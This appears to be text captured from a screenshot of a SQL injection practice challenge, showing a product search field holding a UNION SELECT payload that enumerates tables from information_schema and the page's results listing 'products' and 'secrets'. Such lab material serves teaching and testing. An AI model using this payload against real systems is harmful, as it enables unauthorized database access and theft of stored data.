 Product Search
' UNION SELECT NULL,NULL,NULL,table_name  FROM information_schema.tables WHERE table_schema="sqli_challenge" -- #
Search
Results for "' UNION SELECT NULL,NULL,NULL,table_name FROM
information_schema.tables WHERE table_schema="sqli_challenge" -- #"
ID Name Price Description
NULL NULL NULL products
NULL NULL NULL secrets